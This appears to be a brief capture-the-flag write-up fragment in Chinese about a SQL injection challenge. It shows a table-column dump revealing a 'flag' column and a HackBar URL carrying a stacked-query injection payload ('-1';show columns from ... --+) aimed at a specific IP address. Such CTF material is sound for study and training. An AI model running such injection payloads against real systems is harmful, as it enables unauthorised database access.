 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING H
URL
http://61.147.171.105:55633/?inject=-1';show columns from `1919810931114514` --+